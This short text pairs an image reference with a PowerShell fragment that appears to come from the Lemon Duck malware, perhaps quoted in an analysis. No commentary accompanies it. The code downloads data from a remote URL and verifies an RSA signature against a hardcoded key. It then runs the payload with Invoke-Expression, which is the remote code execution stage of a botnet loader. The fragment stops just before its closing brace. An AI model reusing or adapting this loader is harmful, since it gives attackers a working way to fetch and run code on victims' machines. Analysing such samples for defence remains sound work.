 $webclient = New-Object System.Net.WebClient
$webclient.Headers.add("User-Agent","Lemon-Duck-"+$Lemon_Duck.replace('\','-'))
$res_bytes = $webclient.DownloadData($finalurl)
if($res_bytes.count -gt 173){
    $sign_bytes = $res_bytes[0..171];
    $raw_bytes = $res_bytes[173..$res_bytes.count];
    $rsaParams = New-Object System.Security.Cryptography.RSAParameters
    $rsaParams.Modulus = 0xda,0x65,0xa8,0xd7,0xbb,0x97,0xbc,0x6d,0x41,0x5e,0x99,0x9d,
0x82,0xff,0x2f,0xff,0x73,0x53,0x9a,0x73,0x6e,0x6c,0x7b,0x55,0xeb,0x67,0xd6,0xae,0x4e,
0x23,0x3c,0x52,0x3d,0xc0,0xcd,0xcd,0x37,0x6b,0xf3,0x4f,0x3b,0x62,0x70,0x86,0x07,0x96,
0x6e,0xca,0xde,0xbd,0xa6,0x4f,0xf6,0x11,0xd1,0x60,0xdc,0x88,0xbf,0x35,0xf2,0x92,0xee,
0x6c,0xb8,0x2e,0x9b,0x7d,0x2b,0xd1,0x19,0x30,0x73,0xc6,0x52,0x01,0xcd,0xe7,0xc7,0x34,
0x78,0x8a,0xa7,0x9f,0xe2,0x12,0xcd,0x79,0x40,0xa7,0x91,0x6a,0xae,0x95,0x8e,0x42,0xd0,
0xcf,0x39,0x6e,0x30,0xcb,0x0a,0x98,0xdb,0x97,0x3f,0xf6,0x2e,0x95,0x10,0x72,0xfd,0x63,
0xd5,0xf7,0x88,0x63,0xa4,0x7b,0xae,0x97,0xea,0x38,0xb7,0x47,0x6b,0x5d
    $rsaParams.Exponent = 0x01,0x00,0x01
    $rsa = New-Object -TypeName System.Security.Cryptography.RSACryptoServiceProvider;
    $rsa.ImportParameters($rsaParams)
    $base64 = -join([char[]]$sign_bytes)
    $byteArray = [convert]::FromBase64String($base64)
    $sha1 = New-Object System.Security.Cryptography.SHA1CryptoServiceProvider
    if($rsa.verifyData($raw_bytes,$sha1,$byteArray)) {
        IEX (-join[char[]]$raw_bytes)
    }